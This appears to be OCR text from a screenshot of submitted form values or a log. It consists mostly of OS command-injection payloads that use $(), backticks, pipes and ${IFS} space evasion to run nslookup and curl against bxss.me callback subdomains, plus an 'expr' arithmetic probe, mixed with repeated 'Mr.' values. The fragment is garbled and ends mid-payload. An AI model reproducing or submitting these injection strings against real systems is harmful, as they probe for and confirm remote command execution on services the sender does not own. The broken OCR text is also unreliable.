
Mr.
expr 9000110203 - 984600
(nslookup -q=cname hitrruuazdweg4c3d9.bxss.me||curl
hitrruuazdweg4c3d9.bxss.me))
$(nslookup -q=cname hitldahxasgpv36dde.bxss.me||curl
hitldahxasgpv36dde.bxss.me)
|(nslookup -q=cname hitauqvnlukwa76257.bxss.me||curl
hitauqvnlukwa76257.bxss.me)
`(nslookup -q=cname hithlguupyjzn87646.bxss.me||curl
hithlguupyjzn87646.bxss.me)`
|(nslookup${IFS}-
q${IFS}cname${IFS}hithfyojijyfrf348d.bxss.me||curl${IFS}hit
Mr.
Mr.
Mr.